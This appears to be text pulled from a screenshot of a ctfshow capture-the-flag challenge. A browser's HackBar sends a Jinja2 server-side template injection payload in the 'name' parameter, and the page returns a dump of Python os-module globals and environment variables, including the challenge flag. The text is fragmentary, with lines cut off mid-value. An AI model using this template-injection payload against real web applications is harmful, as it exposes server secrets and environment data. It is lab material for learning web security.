 in function fspath>, 'getrandom': <built-in function getrandom>, 'memfd_create': <built-in function memfd_create>, 'environ': environ({'HOSTNAME': '1830d8
'PYTHON_VERSION': '3.8.7', 'PWD': '/app', 'HOME': '/root', 'LANG': 'C.UTF-8', 'GPG_KEY': 'E3FF2839C048B25C084DEBE9B26995E310250568', 'FLAG':
'ctfshow{976e6b7a-4d1a-4dba-82fd-65de978b180e}', 'SHLVL': '0', 'PYTHON_PIP_VERSION': '20.3.3', 'PYTHON_GET_PIP_SHA256':
'6a0b13826862f33c13b614a921d36253bfa1ae779c5fbf569876f3585057e9d2', 'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-pip/
raw/5f38681f7f5872e4032860b54e9cc11cf0374932/get-pip.py', 'PATH': '/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', '_': '/usr/loc
'F_OK': 0, 'R_OK': 4, 'W_OK': 2, 'X_OK': 1, 'NGROUPS_MAX': 65536, 'TMP_MAX': 238328, 'WCONTINUED': 8, 'WNOHANG': 1, 'WUNTRACED': 2, 'O_RDONLY': 0, '
'O_RDWR': 2, 'O_NDELAY': 2048, 'O_NONBLOCK': 2048, 'O_APPEND': 1024, 'O_DSYNC': 4096, 'O_RSYNC': 1052672, 'O_SYNC': 1052672, 'O_NOCTTY': 256, 'O_CR
128, 'O_TRUNC': 512, 'O_LARGEFILE': 0, 'O_PATH': 2097152, 'O_TMPFILE': 4259840, 'PRIO_PROCESS': 0, 'PRIO_PGRP': 1, 'PRIO_USER': 2, 'O_CLOEXEC': 524288, '
'SEEK_HOLE': 4, 'SEEK_DATA': 3, 'O_ASYNC': 8192, 'O_DIRECT': 16384, 'O_DIRECTORY': 65536, 'O_NOFOLLOW': 131072, 'O_NOATIME': 262144, 'EX_OK': 0, 'EX_US
'EX_DATAERR': 65, 'EX_NOINPUT': 66, 'EX_NOUSER': 67, 'EX_NOHOST': 68, 'EX_UNAVAILABLE': 69, 'EX_SOFTWARE': 70, 'EX_OSERR': 71, 'EX_OSFILE': 72, 'EX_CA
'EX_IOERR': 74, 'EX_TEMPFAIL': 75, 'EX_PROTOCOL': 76, 'EX_NOPERM': 77, 'EX_CONFIG': 78, 'ST_RDONLY': 1, 'ST_NOSUID': 2, 'ST_NODEV': 4, 'ST_NOEXEC': 8, 'ST
16, 'ST_MANDLOCK': 64, 'ST_WRITE': 128, 'ST_APPEND': 256, 'ST_NOATIME': 1024, 'ST_NODIRATIME': 2048, 'ST_RELATIME': 4096, 'POSIX_FADV_NORMAL': 0,
'POSIX_FADV_SEQUENTIAL': 2, 'POSIX_FADV_RANDOM': 1, 'POSIX_FADV_NOREUSE': 5, 'POSIX_FADV_WILLNEED': 3, 'POSIX_FADV_DONTNEED': 4, 'P_PID': 1, 'P_
'WEXITED': 4, 'WNOWAIT': 16777216, 'WSTOPPED': 2, 'CLD_EXITED': 1, 'CLD_DUMPED': 3, 'CLD_TRAPPED': 4, 'CLD_CONTINUED': 6, 'F_LOCK': 1, 'F_TLOCK': 2, 'F
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 20 个匹配项 到达页尾，从页首继续
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://74e5097a-d80e-4ab4-875e-49bbe874cffc.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__}}